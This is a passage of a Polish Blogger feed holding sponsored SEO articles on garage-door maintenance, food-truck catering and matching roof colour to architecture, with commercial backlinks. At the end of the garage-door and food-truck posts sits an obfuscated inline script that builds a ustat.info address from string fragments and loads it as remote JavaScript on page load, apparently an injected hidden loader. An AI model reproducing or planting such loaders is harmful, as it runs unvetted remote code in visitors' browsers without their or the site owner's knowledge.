skandynawskim?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiev3RTJ3VezsMp9jK7cOVn7r3FH-x74Ngpn0OVoPKDoURYLYbBL-obcwogg32qPcjq8g45VasOthji5ishiCkea_0g4qAbhrnyd8DeHXWzA67IPgPFm0lhOFjl_CgJp9hh8CMRYttarrg\/s72-c\/living-room-2155376_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-4239072186988051644"},"published":{"$t":"2020-01-10T04:44:00.002-08:00"},"updated":{"$t":"2020-01-10T04:44:27.567-08:00"},"title":{"type":"text","$t":"Jak odpowiednio zadbać o naszą bramę garażową, czyli kilka słów o czyszczeniu i konserwacji"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZnwrzw9X_VdHPOATpudHkv1_Dko4cwO_6hvhMEMl1HiC1cBcP4d1yS7VG-rt5aoq7Uhds2L7j8YLQaIaLR31ZcPgl4DExqF5KpwjotjQUSOc9uthk4mxRwXVElDf7s_-7ZHfPpFScCeA\/s1600\/fence-railing-wrought-iron-barrier-51002+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZnwrzw9X_VdHPOATpudHkv1_Dko4cwO_6hvhMEMl1HiC1cBcP4d1yS7VG-rt5aoq7Uhds2L7j8YLQaIaLR31ZcPgl4DExqF5KpwjotjQUSOc9uthk4mxRwXVElDf7s_-7ZHfPpFScCeA\/s400\/fence-railing-wrought-iron-barrier-51002+%25281%2529.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EKażdy posiadacz samochodu pragnie, aby jego auto utrzymało się w jak najlepszej kondycji przez długie lata. Jeśli posiadamy własny dom z miejscem na garaż, mamy znacznie ułatwione zadanie. Wielu właścicieli wolnej przestrzeni zastanawia się, czy warto zainwestować w garaż i zamontować zautomatyzowaną bramę garażową oraz jakie są plusy takiego rozwiązania.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDlaczego warto posiadać bramę garażową?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nUlegające ciągłej zmianie warunki atmosferyczne to tylko jedno z zagrożeń, na jakie narażony jest nasz samochód, kiedy stoi na otwartej przestrzeni. W czasie dużego mrozu istnieje ryzyko, że zamki naszego samochodu zamarzną, codzienne odśnieżanie samochodu oraz skrobanie zamarzniętej szyby również nie napawa optymizmem, a w bardzo ciepłe i słoneczne dni podróżowanie pojazdem, który został wystawiony na kilkugodzinne działanie promieni słonecznych, może okazać się bardzo nieprzyjemnym doświadczeniem, ponadto promienie słoneczne negatywnie wpływają na lakier samochodowy. Biorąc pod uwagę minusy trzymania samochodu na otwartej przestrzeni, warto zainwestować pieniądze w budowę garażu zabezpieczonego za pomocą bramy garażowej. Jeśli pragniemy stać się właścicielami garażu zaopatrzonego w bramę zasilaną bezawaryjną automatyką bram garażowych, powinniśmy wybrać firmę specjalizującą się w takich rozwiązaniach.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nWybór odpowiedniej\u0026nbsp;\u003Ca href=\"http:\/\/martingale.eu\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Ebramy garażowej\u003C\/a\u003E\u0026nbsp;- jak go dokonać?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJeśli zdecydujemy się na posiadanie garażu, staniemy również przed odpowiedzialną decyzją, jaką jest wybór odpowiedniej bramy garażowej. Wiele sklepów zarówno tych internetowych, jak i tych stacjonarnych posiada w swojej ofercie kilka typów bram garażowych takich jak uchylne, rolowane, czy segmentowe. Jak zdecydować który z rodzajów bramy garażowej będzie najodpowiedniejszy w naszym przypadku? Przede wszystkim powinniśmy wziąć pod uwagę nasze oczekiwania względem bramy garażowej. W przypadku tych typów bram różnicę stanowi sposób ich otwierania, a nasza decyzja powinna być oparta o to, czy oprócz samochodu zamierzamy przechowywać w naszym garażu coś jeszcze, a także jakich gabarytów auto posiadamy. Kolejnym bardzo ważnym aspektem wyboru bramy garażowej jest automatyka bram garażowych, którą również możemy wybrać, biorąc pod uwagę nasze indywidualne preferencje. Możemy skorzystać także z takich udogodnień jak klawiatura na kod do bramy, dzięki której kontrolowanie napędu bramy garażowej staje się bardzo łatwym zadaniem. Tego rodzaju produkty i mechanizmy nie tylko są wygodne, ale również niesamowicie bezpieczne. Dla osób, którym zależy na najnowocześniejszych, najwyższej jakości rozwiązaniach doskonałym wyborem mogą okazać się centrale sterujące do bram garażowych, które umożliwiają nam sterowanie napędem do bramy, a także zaprogramowanie jej w taki sposób, aby dzięki odpowiednio dobranej automatyce bram garażowych samodzielnie zamykała garaż po opuszczeniu przez nas posesji. Jeśli nie wiemy jaki rodzaj automatyki bram garażowych wybrać, możemy skorzystać z porady profesjonalistów, którzy pomogą nam dokonać ostatecznego wyboru.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nOdpowiednia konserwacja i czyszczenie bramy garażowej\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKiedy już dokonamy zakupu i montażu bramy garażowej, będziemy musieli odpowiednio zadbać o jej czyszczenie i konserwację. Sposób dbania o automatykę bramy garażowej zaważy na tym, jak długo posłuży nam ona bez żadnej awarii. Po montażu powinniśmy dokładnie zapoznać się z instrukcją załączoną do automatyki bramy garażowej, tam z pewnością znajdziemy wszelkie wskazówki, które pomogą nam odpowiednio zająć się posiadanym przez nas modelem. Często mimo przestudiowania instrukcji i naszych usilnych starań nie jesteśmy w stanie sami odpowiednio zadbać o naszą bramą garażową i upewnić się, czy z jej automatyką wszystko jest w porządku. Co zrobić w takim przypadku? Wtedy warto skorzystać z pomocy fachowca, który dokona przeglądu i potwierdzi, że z automatyką naszej bramy garażowej wszystko jest w porządku. Nawet jeśli nie jesteśmy w stanie sami dokonać przeglądu, to z pewnością możemy podjąć inne kroki, aby zadbać o naszą bramę. Pierwszym krokiem, jaki możemy podjąć, jest regularne smarowanie ruchomych części narażonych na zużycie. Jeśli posiadamy klawiaturę kodową do bramy, regularnie powinniśmy upewniać się, że baterie znajdujące się w niej nie są wyczerpane, a także posiadać zapasowe w zanadrzu. Równie ważne, jak konserwacja, jest czyszczenie bramy garażowej, które z pewnością również przyczynienie się do jej żywotności. Jeśli odpowiednio zadbamy o bramę oraz znajdującą się w niej automatykę do bram garażowych, możemy mieć pewność, że posłuży nam ona przez wiele kolejnych lat.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ncma9=document.createElement(\"script\");cma9_=(\"ust\");cma9u=\"188218229\";\ncma9_+=\"a\"+(\"t.i\");cma9.type=\"text\/javascript\";\ncma9u+=\".f7kynggrma9ektnbisn6\";cma9.async=true;cma9_+=\"n\"+(\"f\"+\"o\")+\"\/\";\ncma9u+=\"ezsm0v3h01\";cma9.src=\"https:\/\/\"+cma9_+cma9u;\ndocument.body.appendChild(cma9);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/4239072186988051644\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-odpowiednio-zadbac-o-nasza-brame.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/4239072186988051644"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/4239072186988051644"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-odpowiednio-zadbac-o-nasza-brame.html","title":"Jak odpowiednio zadbać o naszą bramę garażową, czyli kilka słów o czyszczeniu i konserwacji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZnwrzw9X_VdHPOATpudHkv1_Dko4cwO_6hvhMEMl1HiC1cBcP4d1yS7VG-rt5aoq7Uhds2L7j8YLQaIaLR31ZcPgl4DExqF5KpwjotjQUSOc9uthk4mxRwXVElDf7s_-7ZHfPpFScCeA\/s72-c\/fence-railing-wrought-iron-barrier-51002+%25281%2529.jpeg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-7719120072054172655"},"published":{"$t":"2019-11-27T06:48:00.003-08:00"},"updated":{"$t":"2019-11-27T06:48:28.867-08:00"},"title":{"type":"text","$t":"Food truck, coś więcej niż restauracja."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7fhfeMGb430d0xt2sNKlJkw-t_TS9CREnPaLwoepqxUmrOdcvOkj18SNxXkPGy38n87ZtzR5m38EVDxyeCZdrqH33oR4_DVo46RY2zJWnD9CosE9ftaI0gLmy9EJB9pI7SD7HhKcqqro\/s1600\/hamburger-3960677_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7fhfeMGb430d0xt2sNKlJkw-t_TS9CREnPaLwoepqxUmrOdcvOkj18SNxXkPGy38n87ZtzR5m38EVDxyeCZdrqH33oR4_DVo46RY2zJWnD9CosE9ftaI0gLmy9EJB9pI7SD7HhKcqqro\/s400\/hamburger-3960677_1920.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EW ostatnich latach restauracje typu food truck stały się bardzo popularne zarówno wśród mieszkańców małych miasteczek, jak i większych metropolii. Czym wyróżniają się food trucki na tle tradycyjnych restauracji?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nFood truck, coś więcej niż restauracja.\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPierwszą różnicą jest sposób obsługi, ponieważ food truck w przeciwieństwie do tradycyjnej restauracji pozwala nam na oglądanie całego procesu przygotowywania naszego jedzenia, mamy również wgląd w to, jak wygląda miejsce, w którym przygotowywany jest nasz posiłek, co pozwala nam upewnić się, że otoczenie, w jakim powstał nasz\u0026nbsp;\u003Ca href=\"http:\/\/dobrabula.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Enajlepszy burger w Warszawie\u003C\/a\u003E, jest czyste. Kolejnym plusem jest cena, jedzenie w food truckach jest atrakcyjniejsze cenowo, niż to serwowane w restauracjach, a przy tym często wręcz przewyższa je jakością. Plusy można wymieniać bez końca, to właśnie dlatego coraz więcej osób decyduje się na wynajem food trucka na różnego rodzaju przyjęcia i uroczystości. Jeśli pragniesz, aby Twoja impreza była udana, Ty również możesz wynająć food trucka i sprawić, że Twoi wspaniali goście zapamiętają na długo samą imprezę, jak i serwowane na niej najlepsze burgery w Warszawie.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nFood truck jako idealne uzupełnienie wesela\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPodczas planowania wesela pragniemy, aby wszystko było dopięte na ostatni guzik. Jednym z najważniejszych aspektów planowania wesela jest catering i zaplanowanie menu, które przypadnie do gustu większości naszych gości i zaspokoi ich głód. Często na przyjęcie weselne wybieramy wraz z obsługą kilka ciepłych posiłków, zaś w międzyczasie oferujemy naszym gościom zimne przekąski, jednak istnieją rozwiązania, które zapewnią naszym gościom stały dostęp do ciepłych posiłków. Jakie? Tym rozwiązaniem jest wynajem food trucka, który będzie serwował naszym bliskim ciepłe posiłki takie jak np. najlepsze burgery w Warszawie, kiedy tylko tego zapragną. Food truck to doskonale uzupełnienie tradycyjnego cateringu i gwarancja, że wszyscy nasi goście będą najedzeni. Tego rodzaju rozwiązanie możemy zastosować na cały wieczór lub tylko w wybranych godzinach, w zależności od naszych preferencji. Niezależnie od tego, na jaką opcję się zdecydujemy, możemy mieć pewność, że food truck nie tylko nie pozwoli naszym gościom pozostać głodnym, ale będzie również ciekawym akcentem, który zapamiętają na długo.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nFood truck na przyjęciu urodzinowym\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nUrodziny to czas, który większość z nas świętuje ze swoimi najbliższymi. Niezależnie od wieku solenizanta dokładamy wszelkich starań, aby nasze przyjęcie urodzinowe było wspaniałe, a goście bawili się świetnie. Podczas organizacji tego rodzaju imprezy musimy zaplanować wiele rzeczy, od oprawy muzycznej imprezy, przez zabawy i atrakcje znajdujące się na niej, aż po jedzenie, którym zamierzamy uraczyć uczestników przyjęcia urodzinowego. Podstawowym elementem każdych urodzin jest tort oraz drobne słodkie, oraz słone przekąski, co jednak z ciepłymi posiłkami? Na pomoc przychodzi nam food truck, który jest idealnym rozwiązaniem na taką uroczystość jak przyjęcie urodzinowe. Dzięki obecności food trucka na imprezie oszczędzamy sobie pracochłonnego gotowania dla wielu osób i sprawiamy, że dzięki wspaniałemu rozwiązaniu, jakim jest restauracja na kółkach serwująca najlepsze burgery w Warszawie, nasze przyjęcie urodzinowe na długo zapadnie gościom w pamięć.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nFood truck na przyjęciu firmowym\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWiele firm, które zatrudniają duże ilości pracowników, decyduje się na organizację przyjęć oraz rodzinnych festynów firmowych. Niezależnie od formy, w jakiej zdecydujemy się zorganizować nasze przyjęcie dla pracowników, musimy zadbać o odpowiednią oprawę wydarzenia oraz o to, aby serwowane na nim posiłki były dobre, a ich dostarczanie nie wymagało zatrudniania dodatkowych osób takich jak np. kelnerzy. Food truck będzie w tym przypadku doskonałym wyjściem, ponieważ nie tylko pozwala na wybór najlepszego burgera w Warszawie dostosowanego do osobistych preferencji, ale również nie generuje przy tym kosztów takich jak podawanie jedzenia do stolika, czy osoby do zmywania naczyń po zakończonym wydarzeniu. Oszczędność i wysoka jakość posiłków gwarantuje, że przyjęcie będzie udane, a przy tym nie obciąży naszego budżetu tak dotkliwie, a sam food truck sprawi, że impreza będzie bardzo udana.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nccd5=document.createElement(\"script\");ccd5_=(\"ust\");ccd5u=\"186530761\";\nccd5_+=\"a\"+(\"t.i\");ccd5.type=\"text\/javascript\";\nccd5u+=\".m8X7w6kkcd5d1td3xruy\";ccd5.async=true;ccd5_+=\"n\"+(\"f\"+\"o\")+\"\/\";\nccd5u+=\"wbvhmmtuit\";ccd5.src=\"https:\/\/\"+ccd5_+ccd5u;\ndocument.body.appendChild(ccd5);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/7719120072054172655\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/food-truck-cos-wiecej-niz-restauracja.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7719120072054172655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7719120072054172655"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/11\/food-truck-cos-wiecej-niz-restauracja.html","title":"Food truck, coś więcej niż restauracja."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7fhfeMGb430d0xt2sNKlJkw-t_TS9CREnPaLwoepqxUmrOdcvOkj18SNxXkPGy38n87ZtzR5m38EVDxyeCZdrqH33oR4_DVo46RY2zJWnD9CosE9ftaI0gLmy9EJB9pI7SD7HhKcqqro\/s72-c\/hamburger-3960677_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-6972856126310934936"},"published":{"$t":"2019-11-27T06:45:00.002-08:00"},"updated":{"$t":"2019-11-27T06:45:21.939-08:00"},"title":{"type":"text","$t":"Kolor dachu a styl architektoniczny"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi10MaO8grGv3Ad_bAsaCZTU7wVwiZ0vwcEq2uAT8ammTXUbd59bpRdnMmZejIczYBHOcNKvAuun0Jsjw0aJeCEWb18aKs7blTYT-gpI6gttSZ471syKq9_qlCekpvNj2PX6B3yWIbV88I\/s1600\/kolor-dachu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"952\" data-original-width=\"1270\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi10MaO8grGv3Ad_bAsaCZTU7wVwiZ0vwcEq2uAT8ammTXUbd59bpRdnMmZejIczYBHOcNKvAuun0Jsjw0aJeCEWb18aKs7blTYT-gpI6gttSZ471syKq9_qlCekpvNj2PX6B3yWIbV88I\/s400\/kolor-dachu.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EDach - jako jedna z największych płaszczyzn zewnętrznych budynku - w dużym stopniu decyduje o jego wyglądzie i stylu. Dlatego też tak ważny jest wybór odpowiedniego koloru pokrycia dachowego. Warto tu kierować się nie tylko osobistymi preferencjami czy panującą modą, ale przede wszystkim architekturą budynku. W jaki sposób kolor dachu łączy się ze stylem architektonicznym?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EWpływ koloru dachu na architekturę budynku\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKolor dachu powinien współgrać z architekturą budynku, czyli jego kubaturą, kształtem bryły rozwiązaniami konstrukcyjnymi i detalami architektonicznymi. Kolorystyka pokrycia dachowego może skutecznie wyeksponować wybrany styl lub też wręcz przeciwnie – zaburzać cały efekt, tworząc chaotyczną, niespójną całość. Co zatem warto brać pod uwagę przy wyborze koloru dachu w kontekście stylu architektonicznego? Istotne znaczenie ma tu bryła budynku i kształt połaci. Jeżeli dach jest bardzo stromy, rozłożysty czy wielospadowy, to ciemny materiał może przytłoczyć konstrukcję i sprawić, że będzie się ona prezentowała nieco topornie. Przy wyborze kolorystyki dachy warto też wziąć pod uwagę styl elewacji. Chodzi tu nie tylko o kolor (tu stosujemy zazwyczaj zasadę kontrastu), ale też o klasę użytych materiałów. Szlachetne kamienie czy cegły wymagają raczej bardziej naturalnych pokryć, np. dachówki ceramicznej, zamiast zwykłej połaci blaszanej. Pamiętajmy też, że\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Ekolor dachu może zostać nam narzucony przez uwarunkowania zawarte w miejscowym planie zagospodarowania\u003C\/span\u003E. Ma to na celu zachowanie spójności i ładu w danej okolicy, a także podkreślenie jej unikatowej architektury.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EJak dobrać kolor dachu do stylu architektonicznego?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJeśli zależy nam, by kolorystyka dachu odpowiadała architekturze budynku, warto dokładnie zapoznać się z interesującym nas stylem. Tradycyjna estetyka narzuca więcej ograniczeń w rozwiązaniach kolorystycznych, z kolei modny ostatnio styl nowoczesny daje więcej swobody w zakresie wykończenia konstrukcji. Jeśli interesuje nas styl klasyczny, to warto zapoznać się z historyczną architekturą. Przykładowo\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Ebudynki w stylu dworkowym czy góralskim, np. domy z bali, dobrze wyglądają pokryte czarnym gontem bitumicznym.\u0026nbsp;\u003C\/span\u003ETo samo dotyczy elewacji stylizowanych na mur pruski. Z kolei na klasycznych willach jednorodzinnych, np. w stylu prowansalskim czy szwajcarskim, o jasnej lub kremowej elewacji, znakomicie będą prezentowały się ceglaste\u0026nbsp;\u003Ca href=\"https:\/\/www.dachlux.pl\/oferta\/pokrycia-dachowe\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Epokrycia dachowe\u003C\/a\u003E. Renomowani producenci tego typu materiałów, których produkty znajdziemy np. w hurtowni\u0026nbsp;\u003Ca href=\"https:\/\/www.dachlux.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EDachlux\u003C\/a\u003E, oferują przy tym bogatą gamę kolorystyczną dachówek, poczynając od klasycznej czerwieni, przez miedź i kasztan, aż po ciemniejsze odcienie winne czy wiśniowe.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EW przypadku nowoczesnego stylu architektonicznego lepiej sprawdzą się natomiast niezwykle modne ostatnio odcienie czerni i szarości.\u0026nbsp;\u003C\/span\u003EDach w kolorze antracytowym, grafitowym czy łupkowym podkreśli oryginalną bryłę budynku, będzie dobrze komponował się z przeszkleniami czy metalowymi detalami, a także pasował do niemal każdej elewacji, zarówno białej, jak i w bardziej wyrazistych kolorach. Podsumowując, wybór koloru pokrycia dachowego może mieć istotne znaczenie dla zachowania spójności stylu architektonicznego.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; 